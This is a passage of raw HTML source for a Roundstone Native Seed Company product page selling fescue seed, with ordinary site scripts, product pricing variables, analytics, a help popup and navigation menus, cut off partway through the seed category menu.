

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roundstoneseed.com/naturalized-grasses/146-fescue.html
body_size: 16673
content:
<!DOCTYPE HTML>
	<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="en"><![endif]-->
	<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en"><![endif]-->
	<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en"><![endif]-->
	<!--[if gt IE 8]> <html class="no-js ie9" lang="en"><![endif]-->
	<html lang="en">
	<head>
		<meta charset="utf-8" />
		<meta name="google-site-verification" content="9r3iS7P0GeidyEgDEFEZMngb8tWYg42yLD8F2A4lwK4" />
		<title>Fescue - Roundstone Native Seed Company</title>
				<meta name="description" content="Region
na
-
Dry-Wet
Soils
-
Part Shade
" />
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1734708414" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1734708414" />
						<link rel="stylesheet" href="/themes/roundstone/css/global.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/common.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/blog.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/font-awesome.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/common_text.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/common_design.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/common_form.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/common-layout.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/menu_style.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/responsive.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/autoload/highdpi.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/autoload/responsive-tables.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/autoload/uniform.default.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/product.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/print.css" type="text/css" media="print" />
				<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/product_list.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/productcomments/productcomments.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/productscategory/css/productscategory.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/modules/blocktestimonial/css/testimonial.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/modules/totswitchattribute/views/css/totswitch16.css" type="text/css" media="all" />
						
		<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/nivo-slider/jquery.nivo.slider.pack.js"></script>
		<script data-siteid="k5dXWkU=" src="https://api.cartstack.com/js/customer-tracking/roundstoneseed.com_372ed738ae7dfd2c896b9813114db9b1.js" type="text/javascript"></script>
		<!--023-->
                <!--end023-->
	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Added to your wishlist.';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"1","id_attribute_group":"1","attribute":"1","group":"numberofpounds"},{"id_attribute":"5","id_attribute_group":"1","attribute":"99","group":"numberofpounds"},{"id_attribute":"6","id_attribute_group":"1","attribute":"16","group":"numberofpounds"},{"id_attribute":"3","id_attribute_group":"1","attribute":"50","group":"numberofpounds"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://roundstoneseed.com/';
var baseUri = 'https://roundstoneseed.com/';
var combinations = {"1120":{"attributes_values":{"1":"1"},"attributes":[1],"price":0.94,"specific_price":[],"ecotax":0,"weight":0,"quantity":-233,"reference":"146-1","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1'"},"1654":{"attributes_values":{"1":"50"},"attributes":[3],"price":88.94,"specific_price":[],"ecotax":0,"weight":49,"quantity":-3,"reference":"146-50","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'3'"},"1624":{"attributes_values":{"1":"99"},"attributes":[5],"price":0,"specific_price":[],"ecotax":0,"weight":-0.99,"quantity":-3,"reference":"146-99","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'5'"}};
var combinationsFromController = {"1120":{"attributes_values":{"1":"1"},"attributes":[1],"price":0.94,"specific_price":[],"ecotax":0,"weight":0,"quantity":-233,"reference":"146-1","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1'"},"1654":{"attributes_values":{"1":"50"},"attributes":[3],"price":88.94,"specific_price":[],"ecotax":0,"weight":49,"quantity":-3,"reference":"146-50","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'3'"},"1624":{"attributes_values":{"1":"99"},"attributes":[5],"price":0,"specific_price":[],"ecotax":0,"weight":-0.99,"quantity":-3,"reference":"146-99","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'5'"}};
var confirm_report_message = 'Are you sure that you want to report this comment?';
var contentOnly = false;
var currencyBlank = 1;
var currencyFormat = 1;
var currencyRate = 1;
var currencySign = '$';
var currentDate = '2025-11-12 01:23:40';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Customization #';
var default_eco_tax = 0;
var delete_txt = 'Delete';
var displayDiscountPrice = '0';
var displayList = true;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'This product is no longer in stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'N/A';
var generated_date = 1762889019;
var group_reduction = 0;
var idDefaultImage = 1862;
var id_lang = 1;
var id_product = 146;
var img_dir = 'https://roundstoneseed.com/themes/roundstone/img/';
var img_prod_dir = 'https://roundstoneseed.com/img/p/';
var img_ps_dir = 'https://roundstoneseed.com/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var jqZoomEnabled = false;
var loggin_required = 'You must be logged in to manage your wishlist.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var moderation_active = true;
var mywishlist_url = 'https://roundstoneseed.com/module/blockwishlist/mywishlist';
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 4.06;
var productBasePriceTaxExcluded = 4.06;
var productHasAttributes = true;
var productPrice = 5;
var productPriceTaxExcluded = 4.06;
var productPriceWithoutReduction = 5;
var productReference = '146';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var productcomment_added = 'Your comment has been added!';
var productcomment_added_moderation = 'Your comment has been added and will be available once approved by a moderator';
var productcomment_ok = 'OK';
var productcomment_title = 'New comment';
var productcomments_controller_url = 'https://roundstoneseed.com/module/productcomments/default';
var productcomments_url_rewrite = true;
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'remove this product from my cart';
var roundMode = 2;
var search_url = 'https://roundstoneseed.com/search';
var secure_key = 'e68dd15c075c83af133b5bff459a9138';
var sharing_img = 'https://roundstoneseed.com/1862/fescue.jpg';
var sharing_name = 'Fescue';
var sharing_url = 'https://roundstoneseed.com/naturalized-grasses/146-fescue.html';
var specific_currency = false;
var specific_price = 0;
var static_token = 'e76cb46dd287c525d885002d514ca8c2';
var stock_management = 0;
var taxRate = 0;
var token = 'e76cb46dd287c525d885002d514ca8c2';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var usingSecureMode = true;
var wishlistProductsIds = false;
</script>

		<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
		<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/global.js?v=8239182"></script>
		<script type="text/javascript" src="/themes/roundstone/js/roundstone.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/jquery.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/menu-js.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/scroll.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/jspatch.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/jquery.balance.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/placeholders.min.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/autoload/10-bootstrap.min.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/autoload/15-jquery.total-storage.min.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/autoload/15-jquery.uniform-modified.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/product.js?v=2"></script>
		<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/blockcart/ajax-cart.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/blocksearch/blocksearch.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/blockwishlist/js/ajax-wishlist.js"></script>
		<script type="text/javascript" src="/modules/productcomments/js/jquery.rating.pack.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/productscategory/js/productscategory.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/mailalerts/mailalerts.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/blocktopmenu/js/hoverIntent.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/blocktopmenu/js/superfish-modified.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
		<script type="text/javascript" src="/modules/productcomments/js/jquery.textareaCounter.plugin.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/productcomments/js/productcomments.js"></script>
		<script type="text/javascript" src="/modules/statsdata/js/plugindetect.js"></script>
	
		<script type="text/javascript">
		$(window).load(function(){ 
			$('.ColHeadingHeight').balance();
			$('.ColDescHeight').balance();
			$('.Category').balance();
			$('.cdesc').balance();
			$('.product-image-container').balance();
			
			/*$('#slider').nivoSlider({
				'effect':'slideInRight',
				'slices':'1',
				'controlNav':false
			});*/
		});	// $(document).ready
		</script>
        
		<!--<script type="application/javascript">
        $(document).ready(function () {
            $.getJSON("http://jsonip.com/?callback=?", function (data) {
                console.log(data);
                if(data.ip == '5.2.186.3' || data.ip == '65.60.186.115')
					$('#NoBullet_region').css('display', 'block');
					$('.NoBullet_region_title').css('display', 'block');
            });
        });
        </script>	-->


		<script type="text/javascript">
		jQuery(document).ready(function(){
		$( "#address_delivery li" ).last().addClass( "Button4" );
		$( "#address_invoice li" ).last().addClass( "Button4" );
		//jQuery(".hide").hide() ;
    	jQuery(".PlusIconPro").hide() ;
		
        jQuery(document).on('click', '.qusPro', function (e) {

            $IDX = jQuery(".qusPro").index(this);

			if (jQuery(this).next("div").is(':visible')) 
			{ 
				jQuery(this).next("div").slideUp();
	            //jQuery('.MinusIcon').hide(); 
	            //jQuery('.PlusIcon').show();
				jQuery('.MinusIconPro').eq($IDX).hide();
	            jQuery('.PlusIconPro').eq($IDX).show();
			}
			else 
			{  	
				//jQuery(".hide").slideUp('slow');
				jQuery(this).next("div").slideToggle();
	            //jQuery('.MinusIcon').hide();
	            //jQuery('.PlusIcon').show();
	            jQuery('.MinusIconPro').eq($IDX).show();
	            jQuery('.PlusIconPro').eq($IDX).hide();
			} 
			e.preventDefault();
	}) ;



}) ;//jQuery(document).ready
</script>

<script type="text/javascript">
	$(document).on("click",".plus, .minus",function(){
		var objQty =$(this).closest(".quantity").find(".qty"),qtyval=parseFloat(objQty.val()),maxqty=parseFloat(objQty.attr("max")),minqty=parseFloat(objQty.attr("min")),
		setpval=objQty.attr("step");
		$(this).is(".plus") ? objQty.val(maxqty&&(maxqty==qtyval||qtyval>maxqty) ? maxqty: qtyval + parseFloat(setpval)):minqty&&(minqty==qtyval||minqty>qtyval)?objQty.val(minqty):qtyval>0&&objQty.val(qtyval-parseFloat(setpval))											  
	}) ;
</script>


		<script type="text/javascript">
		jQuery(document).ready(function(){
			
			jQuery("#submit_search").click(function() {
				jQuery("#submit_mobile_search").submit();
			});
			
			jQuery(".hide123").hide();
			jQuery(".MinusIcon").hide();
			jQuery(document).on('click', '.qus', function (e) {

				e.preventDefault();
				jQuery(".hide123").slideToggle(function(){

					if(jQuery('.MinusIcon').is(':visible'))
					{
						jQuery('.MinusIcon').hide();
						jQuery('.PlusIcon').show();
					}
					else
					{
						jQuery('.MinusIcon').show();
						jQuery('.PlusIcon').hide();
					}

			});//jQuery(".hide").slideToggle
	}) ;//jQuery(document).on

			jQuery('#CloseSlide').click(function(e){
				e.preventDefault();
				jQuery('.hide123').slideUp();
				jQuery('.MinusIcon').hide();	
				jQuery('.PlusIcon').show();
			});
}) ;//jQuery(document).ready

		</script>
		<meta property="og:type" content="product" />
<meta property="og:url" content="https://roundstoneseed.com/naturalized-grasses/146-fescue.html" />
<meta property="og:title" content="Fescue - Roundstone Native Seed Company" />
<meta property="og:site_name" content="Roundstone Native Seed Company" />
<meta property="og:description" content="Region
na
-
Dry-Wet
Soils
-
Part Shade
" />
<meta property="og:image" content="https://roundstoneseed.com/1862-large_default/fescue.jpg" />
<meta property="product:pretax_price:amount" content="5" />
<meta property="product:pretax_price:currency" content="USD" />
<meta property="product:price:amount" content="5" />
<meta property="product:price:currency" content="USD" />
<meta property="product:weight:value" content="1.000000" />
<meta property="product:weight:units" content="LBS" />
                            
             
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
        

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61028833-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>

        
	</head>
	<body id="product" class="product product-146 product-fescue category-51 category-naturalized-grasses hide-left-column lang_en">
	
    <div id="add_to_cart_overlay">
    	<div id="add_to_cart_overlay_content">
        	<div id="add_to_cart_overlay_content_text">
        		<div>
                	<img src="/img/ajax-loader.gif" />
                </div>
                <div class="product_being_added">
                	Product is being added to cart
        		</div>
            </div>
        </div>
    </div>
    <!--HELLO BAR POPUP-->
  	
    <!--END-->
    
    <!-- START POPUP HIDE -->
          <div id="main_popup" class="full" style="display: none; padding-top: 100px;">
			<div id="top_popup">
				<button id="btn_close_popup">X</button><input type="hidden" id="stay_hidden" value="" />
				<div class="clear"></div>
			</div>
			<div id="popup">				
				<div id="header_popup">
					<div id="header_logo">
						<img src="/img/logo.jpg" id="img_logo" />
					</div>
					<div id="header_text">
						<h3>Can't find what you're looking for?</h3>
					</div>
					<div class="clear"></div>
				</div>
				
				<div id="content_popup">
					<div id="content_left">
						<img src="/img/john-seymour.jpg" id="john_s" />
					</div>
					<div id="content_text">
						<h3>We're here to help</h3>
						<p>We're Native Seed Experts, with over 20 years of growing and supplying clean,
						high quality, regionally adapted Native Seed. Get ahold of us, we're always happy to help.</p>
						<img src="/img/john-seymour-signature.jpg" /><br/>
						John Seymour - President
					</div>
					<div id="content_info">
						<div class="content_info_row">
							<img class="icon" src="/img/telephone.png" /> &nbsp; <span class="lbl_info">Call</span> : &nbsp; <a href="" class="content_info_link">(888) 531-2353 </a>
						</div>
						<div class="content_info_row">
							<img class="icon" src="/img/social.png" /> &nbsp; <span class="lbl_info">Chat</span> : &nbsp; <a href="#" class="content_info_link offline_online"></a>
						</div>
						<!--<div class="content_info_row">
							<img class="icon" src="/img/smartphone.png" /> &nbsp; <span class="lbl_info">Text</span> : &nbsp; <a href="" class="content_info_link">(270) 531-3034</a>
						</div>-->
						<div class="content_info_row">
							<img class="icon" src="/img/edit.png" /> &nbsp; <span class="lbl_info">Contact</span> : &nbsp; <a href="/contact-us" class="content_info_link">Online Form</a>
						</div>
					</div>
					<div class="clear"></div>
				</div>
				
				<div id="footer_popup">
					<!-- <img src="img/roundstone1.jpg" class="full block" id="img_footer" /> -->
					
					<div id="footer_address">
						9764 Raider Hollow Road, Upton, Ky. 42784
					</div>
				</div>
			</div>
		</div>
		
		<!-- END POPUP -->
            
	<div class="TopBg">
		<div class="TopWrapper group ClearBoth">
							<div class="TopRight">
<div class="TopPhone">888-531-2353</div>
<div class="TopContact"><a href="https://roundstoneseed.com/contact-us"><em class="fa fa-envelope-o"></em> Contact Roundstone</a></div>
<div class="TopLiveChat"><a class="live_chat_open" href="#"><em class="fa fa-weixin"></em> Live Chat (<span class="olark_chat_status">Offline</span>)</a></div>
</div>
					</div>
	</div>
		    <div class="container_top">
        <div class="TopMainWrapper">
            <div class="group ClearBoth">							
                <div class="Logo">
                    <h1><a href="/" title="Roundstone Native Seed Company">
                        <img class="logo img-responsive" src="/themes/roundstone/images/roundstone-logo.png" alt="Roundstone Native Seed Company" width="157" height="160"/>
                    </a></h1>
                </div>							
     				<!--023-->
                                    <div class="TopCartBg">
                    <div class="TopCartLink">
                        <a href="/order" title="View my shopping cart" rel="nofollow">Your Cart</a>
                        <a href="/order" title="View my shopping cart" rel="nofollow">
                            0 
                            items
                                                    </a>
                    </div>
                    <div class="TopCartButton">
                        <div class="Button1"><a href="/order" title="View my shopping cart" rel="nofollow">View Cart <i class="fa fa-caret-right"></i></a></div>
                    </div>
                                    </div>			
            </div>
        </div>
    </div>
					<!-- <div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="/" title="Roundstone Native Seed Company">
										<img class="logo img-responsive" src="https://roundstoneseed.com/img/roundstone-native-seed-company-1414575331.jpg" alt="Roundstone Native Seed Company" width="317" height="132"/>
									</a>
								</div>  	
													
							</div>
						</div>
					</div>	
				</header>
			</div> -->
			<div class="MainPage">
				<div class="MainWrapper group ClearBoth">
					<div class="NavBg">

						<div class="FindYourSeedBg">
							<div class="qus">
								<div class="Button2">
									<a href="#">
										<i class="fa fa-shopping-cart"></i> 
										Find Your Seed 
										<i class="fa fa-caret-down PlusIcon"></i>
										<i class="fa fa-caret-up MinusIcon"></i>
									</a>
								</div>
							</div> 
						</div>

						<!-- MODULE Block cart -->




<!--<div class="col-sm-4 clearfix">
	<div class="shopping_cart">
		<a href="https://roundstoneseed.com/order" title="View my shopping cart" rel="nofollow">
			<b>Cart</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Product</span>
			<span class="ajax_cart_product_txt_s unvisible">Products</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(empty)</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					 
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							No products
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Free shipping!
																	</span>
								<span>
									Shipping
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">$ 0.00</span>
								<span>Total</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://roundstoneseed.com/order" title="Check out" rel="nofollow">
								<span>
									Check out<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div>
			</div>
</div>
-->


	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Close window"></span>
				<h2>
					<i class="icon-ok"></i>Product successfully added to your shopping cart
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantity</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					
					<span class="ajax_cart_product_txt_s  unvisible">
						There are <span class="ajax_cart_quantity">0</span> items in your cart.
					</span>
					
					<span class="ajax_cart_product_txt ">
						There is 1 item in your cart.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total products
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continue shopping">
						<span>
							<i class="icon-chevron-left left"></i>Continue shopping
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://roundstoneseed.com/order" title="Proceed to checkout" rel="nofollow">
						<span>
							Proceed to checkout<i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> 
	<div class="layer_cart_overlay"></div>


<!-- /MODULE Block cart --><!-- Block languages module -->
<!-- /Block languages module -->
	<!-- Menu -->
<div class="Nav">
        	<nav class="Nav">
                <ul id="navigation">
                    <li><a href="https://roundstoneseed.com/" title="Home">Home</a></li>
<li><a href="https://roundstoneseed.com/content/4-about-us" title="About us">About us</a></li>
<li><a href="https://roundstoneseed.com/content/5-help" title="Help">Help</a></li>
<li><a href="https://roundstoneseed.com/contact-us" title="Contact Us">Contact Us</a></li>
        
                </ul>
            </nav>
        </div>


                <div class="TopMainRightRow2">
        	<form id="searchbox" action="https://roundstoneseed.com/search" method="get">
                <div class="SerachBox">
                    <i class="fa fa-search"></i>                   
                    <input type="hidden" name="controller" value="search" />
							<input type="hidden" value="position" name="orderby"/>
							<input type="hidden" value="desc" name="orderway"/>
							<input type="text" name="search_query" value=""  placeholder="Search by Product Name"/>
                </div>                
                <input type="submit" class="Button3" value="Search"/>
            </form>
        </div>

 <a class="menu-link" href="#menu"><p></p><p></p><p></p></a>
        <nav id="menu" class="menu">
            <ul>
                <li><a href="https://roundstoneseed.com/">Home</a></li>         
                <li><a href="https://roundstoneseed.com/content/4-about-us">About Us</a></li>        
                <li><a href="https://roundstoneseed.com/content/5-help">Help</a></li>        
                <li><a href="https://roundstoneseed.com/contact-us">Contact Us</a></li> 
            </ul>
        </nav>
 					
					</div>
				</div>


				<div class="hide123">
					<div class="fourcolums">
						<div class="group Clearoth">
							<div class="Col1">
																<h4>Seed</h4>							
								<img src="https://roundstoneseed.com/img/c/4.jpg" height="149px" width="240px">	
								<ul>								
																		<li><a href="https://roundstoneseed.com/6-native-grasses">Native Grasses</a></li>								
																		<li><a href="https://roundstoneseed.com/7-native-wildflowers">Native Wildflowers</a></li>								
																		<li><a href="https://roundstoneseed.com/48-native-legumes">Native Legumes</a></li>								
																		<li><a href="https://roundstoneseed.com/49-naturalized-flowers">Naturalized Flowers</a></li>								
																		<li><a href="https://roundstoneseed.com/50-naturalized-legumes">Naturalized Legumes</a></li>								
																		<li><a href="https://roundstoneseed.com/51-naturalized-grasses">Naturalized Grasses</a></li>								
																		<li><a href="https://roundstoneseed.com/21-wildlife-food-plot-seed">Wildlife Food Plot Seed</a></li>								
																		<li><a href="https://roundstoneseed.com/47-cover-crop-seed">Cover Crop Seed</a></li>								
